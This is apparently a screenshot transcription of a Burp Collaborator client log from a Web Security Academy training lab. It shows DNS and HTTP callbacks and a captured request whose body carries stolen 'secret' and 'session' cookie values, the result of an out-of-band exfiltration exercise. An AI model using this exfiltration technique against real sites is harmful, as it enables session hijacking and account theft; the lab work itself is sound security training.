 Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the payloads will appear
below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2022-May-18 00:09:33 UTC DNS hrc87qzjaj8kcumi1q2ob6vr6ic80x
2 2022-May-18 00:09:33 UTC DNS hrc87qzjaj8kcumi1q2ob6vr6ic80x
3 2022-May-18 00:09:33 UTC HTTP hrc87qzjaj8kcumi1q2ob6vr6ic80x
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
5 sec-ch-ua:
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/101.0.4951.54 Safari/537.36
8 sec-ch-ua-platform:
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin: https://ac831fa71f0aa999c07b04cf00270054.web-security-academy.net
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: no-cors
14 Sec-Fetch-Dest: empty
15 Referer: https://ac831fa71f0aa999c07b04cf00270054.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US
18
19 secret=CuwTU1lUuOHQfztPRhTT8dBwG4vO0mKJ; session=I8y4OdZuIyFs6hVATs3ka6TMcIk6UOMY
Search... 0 highlights
Inspector
Selection 32
Selected text
I8y4OdZuIyFs6hVATs3ka6TMcIk
6UOMY
Request Attributes 2
Request Body Parameters 1
Request Headers 16
Close